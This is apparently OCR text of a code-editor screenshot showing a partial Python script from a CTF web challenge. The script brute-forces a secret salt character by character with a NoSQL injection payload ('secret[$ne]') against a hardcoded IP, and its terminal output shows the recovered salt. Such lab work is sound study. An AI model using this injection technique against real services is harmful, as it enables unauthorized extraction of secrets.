 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
1.py 3.py 1 JS 4.js 2.py torrc index.php 1.php
E: > ctf > web > 强网杯 > 3.py > ...
1
1
2
3
4 import requests
5 from bs4 import BeautifulSoup
6
7 URL = "http://47.105.120.74:1010"
8 wordlist = [i for i in "0123456789abcdefghijklmnopqrstuvwxyz"]
9
10 session = requests.Session()
11 cookies = {
12 "session": "eyJmbGFzaCI6e30sInBhc3Nwb3J0Ijp7InVzZXIiOiJhYWFhYSJ9fQ==",
13 "session.sig": "qwfttVYZITX4KfPxoYlmxKACquo"
14 }
15
16 # Viết lại script để tự động hóa quy trình register
17
18 # salt = ""
19 # for index_salt in range(32):
20 # for i in range(len(wordlist)):
21 # data = {
22 # "data.fullname": "abc",
23 # "data.email": "",
24 # "data.phone": "",
25 # "data.website": "",
26 # "secret[$ne]": "null",
27 # "data.address.street": "",
28 # "data.address.city": "",
29 # "data.address.state": "",
问题 1 输出 调试控制台 终端 端口 筛选器 Code
Found salt: c8eb3c22ae12612355
Found salt: c8eb3c22ae12612355a
Found salt: c8eb3c22ae12612355a8
Found salt: c8eb3c22ae12612355a8b
Found salt: c8eb3c22ae12612355a8b7
Found salt: c8eb3c22ae12612355a8b73
Found salt: c8eb3c22ae12612355a8b73d
Found salt: c8eb3c22ae12612355a8b73d0
Found salt: c8eb3c22ae12612355a8b73d0e
Found salt: c8eb3c22ae12612355a8b73d0e0
Found salt: c8eb3c22ae12612355a8b73d0e0c
Found salt: c8eb3c22ae12612355a8b73d0e0cc
Found salt: c8eb3c22ae12612355a8b73d0e0ccb
Found salt: c8eb3c22ae12612355a8b73d0e0ccbd
Final salt: c8eb3c22ae12612355a8b73d0e0ccbdb
Found hashed: z
Found hashed: zz
2
0 1 TRAE 行 14，列 2 空格: 4 UTF-8 CRLF Python 已注销